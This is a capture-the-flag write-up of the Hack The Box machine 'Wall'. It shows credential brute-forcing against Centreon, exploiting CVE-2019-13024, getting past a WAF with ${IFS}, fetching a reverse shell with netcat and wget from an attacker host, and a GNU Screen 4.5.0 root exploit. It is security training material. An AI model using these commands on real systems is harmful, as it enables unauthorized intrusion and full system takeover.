Wall Write-up / Walkthrough - HTB
14 Dec 2019
Wall is a Linux machine rated Medium on HTB.
Information Gathering and Vulnerability Identification
Port Scan
nmap -sC -sV -oA initial 10.10.10.157
Nmap scan report for 10.10.10.157
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA)
| 256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA)
|_ 256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP Recon
The web server shows the default Apache2 page.

Dirbuster
Busting yielded some folders and php pages.

The most interesting page is monitoring/. It’s protected by HTTP authentication.

Brute forcing the HTTP basic authentication found no valid credentials.
Different HTTP Methods - GET versus POST
Our browser sends a GET request by default. Let’s try a POST request with curl.
root@kali:~/htb/wall# curl -X POST http://10.10.10.157/monitoring/
<h1>This page is not ready yet !</h1>
<h2>We should redirect you to the required page !</h2>
<meta http-equiv="refresh" content="0; URL='/centreon'" />
Odd, but it seems like there’s a redirection going on here. Let’s follow the breadcrumb to /centreon.

Centreon
Centreon is a server monitoring software with numerous documented vulnerabilities.
Searchsploit shows a number of exploits. The list below retains those that might work for Centreon version 19.04.0.
root@kali:~/htb/remote# searchsploit centreon
------------------------------------------------------------------------------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------ ----------------------------------------
Centreon 19.04 - Remote Code Execution | exploits/php/webapps/47069.py
Centreon 19.04 - Authenticated Remote Code Execution (Metasploit) | exploits/php/webapps/47948.rb
Centreon 19.10.5 - 'Pollers' Remote Command Execution | exploits/php/webapps/47977.txt
Centreon 19.10.5 - 'Pollers' Remote Command Execution (Metasploit) | exploits/php/webapps/47994.rb
Centreon 19.10.5 - 'centreontrapd' Remote Command Execution | exploits/php/webapps/47978.txt
Centreon 19.10.5 - Database Credentials Disclosure | exploits/php/webapps/47968.txt
Centreon 19.10.5 - Remote Command Execution | exploits/php/webapps/47969.txt
Without any existing credentials, a good first step is to try the default credentials, if any.
According to the documentation here, the default login is admin with the password centreon.
However, as shown in the screenshot above, the credentials are rejected.
Attacks and Exploits
This RCE vulnerability (CVE-2019-13024) looks promising, especially when the maker of the box has a writeup on it.
Exploiting CVE-2019-13024
This vulnerability allows the execution of arbitrary system commands.
For more details, refer to:
Instead of writing an exploit from scratch, let’s modify the exploit code from Askar.
The exploit (as it is) does the following:
- Grabs the CSRF token from the login page
- Tries to log in with given username and password (together with the CSRF token)
- Given a successful login, grabs a CSRF token from the Poller page
- Modify the value of Monitoring Engine Binary to a command we want to execute
- Call generateFiles.php to execute the command
Modifying The Exploit To Chain Weak Credentials With RCE
Our first obstacle is that we need a valid set of credentials.
Since we have not harvested any credentials, we will need to brute force our way in. (Let’s hope the credentials are weak.)
This is my approach:
- Modify the exploit into a function
- Calls the function repeatedly with a different password (brute force)
- To verify the vulnerability, we’ll use a simple
idcommand.
(If you want to write your own script for credentials bruteforcing, using the Centreon API is easier.)
After modifying the exploit into a function exploit(), we call it repeatedly with different passwords.
This is a snippet from my final exploit script.
passwd_file = sys.argv[1]
file_example = open(passwd_file, "r")
for line in file_example:
exploit("http://10.10.10.157/centreon", "admin", line.strip())
Let’s run the script against a wordlist (10k-most-common.txt).
Trying username: admin and password: password1
[+] Retrieving CSRF token to submit the login form
[+] Login token is : fe4fa64b86d37013a3865d49389077bf
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : 7ef25405856c57b6abd4293e11aa6d03
[+] Injecting Done, triggering the payload
200
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1' style='display: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div style='display: block;' id='debug_1'>uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)<br>sh: 1: -v: not found<br><br></div><br/>]]></debug><status><![CDATA[<b><font color='red'>NOK</font></b>]]></status><statuscode><![CDATA[1]]></statuscode><errorsPhp/></response>
Payload: id;
We found the password password1. And the code execution worked. We find out that that the user id is www-data.
Now that we have verified that the vulnerability exists, let’s try to get a shell.
[+] Injecting Done, triggering the payload
403
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1' style='display: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div style='display: block;' id='debug_1'>uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)<br>sh: 1: -v: not found<br><br></div><br/>]]></debug><status><![CDATA[<b><font color='red'>NOK</font></b>]]></status><statuscode><![CDATA[1]]></statuscode><errorsPhp/></response>
Payload: nc -e /bin/bash 10.10.10.10 8888;
Our nc reverse shell payload received a 403 Forbidden response, instead of a 200 OK like before.
This suggests that a web appplication firewall (WAF). Let’s verify using an nmap script.
root@kali:~/htb/wall# nmap -p80 --script http-waf-detect --script-args="http-waf-detect.uri=/centreon" 10.10.10.157
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 14:28 +08
Nmap scan report for 10.10.10.157
Host is up (0.22s latency).
PORT STATE SERVICE
80/tcp open http
| http-waf-detect: IDS/IPS/WAF detected:
|_10.10.10.157:80/centreon?p4yl04d3=<script>alert(document.cookie)</script>
Yup, there is a WAF in place.
Evading the WAF
Comparing id and nc -e /bin/bash 10.10.10.10 8888, the WAF might be blocking either:
- The command itself (nc which is possible as it’s often used to create a backdoor) or;
- Any of the special characters (-/. or space)
To narrow down the WAF blacklist, let’s try a simpler command echo test; which got blocked as well. The echo command is unlikely to be blocked, so let’s assume the problem is with the space character.
On UNIX systems, ${IFS} is a special shell variable called internal field separator. We can use it to replace a space character. (More information on IFS here, and a cheatsheet mentioning its use for RCE here.)
After replacing the space with ${IFS}, the payload got through the WAF and got executed.
[+] Injecting Done, triggering the payload
200
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1' style='display: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div style='display: block;' id='debug_1'>test<br>sh: 1: -v: not found<br><br></div><br/>]]></debug><status><![CDATA[<b><font color='red'>NOK</font></b>]]></status><statuscode><![CDATA[1]]></statuscode><errorsPhp/></response>
Payload:echo${IFS}test;
We know now that we can at least execute simple commands with spaces as long as we replace them with ${IFS}.
Without further testing to gather more information on the WAF blacklist, using wget to download a our payload file onto the machine seems feasible.
Let’s modify this php shell available in Kali with our IP and port, before serving it up on a web server.
/usr/share/webshells/php/php-reverse-shell.php
- My machine:
python -m SimpleHTTPServer - Wall:
wget http://10.10.10.10:8000 php-reverse-shell.php- using the same exploit script - My machine:
curl http://10.10.10.157/centreon/php-reverse-shell.php
We got our first shell.
root@kali:~/htb/wall# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.157] 58366
Linux Wall 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
17:58:39 up 10:21, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Privilege Escalation
Now let’s run LinEnum to gather basic information about the system.
SUID Exploit
LinEnum shows an interesting SUID - /bin/screen-4.5.0.
To look for SUIDs manually, you can run the command below.
$ find / -xdev -perm /4000 2>/dev/null
/bin/mount
/bin/ping
/bin/screen-4.5.0
/bin/fusermount
/bin/su
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/eject/dmcrypt-get-device
Some googling reveals that GNU Screen 4.5.0 has a vulnerability that enables privilege escalation. We can mirror the exploit script with searchsploit.
root@kali:~/htb/wall# searchsploit -m exploits/linux/local/41154.sh
Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/41154
Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators
Copied to: /root/htb/wall/41154.sh
The file type states that it has CRLF line terminators (^M). So we’ll need to deal with that for the exploit to work on a Linux machine.
To do so, use this command:
perl -p -e 's/\r//g' exploit.sh > exploit-crlf-removed.sh
-p- loops by line the command that follows-e\r- carriage return (CR)/g- modifier for global matching
Learn more about perl search and replace here.
www-data@Wall:/tmp$ ./exploit-crlf-removed.sh
./exploit-crlf-removed.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod'; did you mean 'chroot'? [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
chroot
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
We got root!
Ending Thoughts
This Wall was my first box on HTB.
I wanted to start with an Easy box, but I was so unfamiliar with the platform that I didn’t even realize it was rated Medium.
The need to change the HTTP method to POST was a little frustrating, but it does drive home the point of trying all ways to interact with any application you’re facing.
This was my first encounter with a WAF. The process of getting the exploit to work was interesting as well. In my research I found a couple of good resources for learning about WAF:
- https://github.com/0xInfection/Awesome-WAF
- https://www.owasp.org/images/6/66/OWASP_Stammtisch_Frankfurt_-Web_Application_Firewall_Bypassing-how_to_defeat_the_blue_team-_2015.10.29.pdf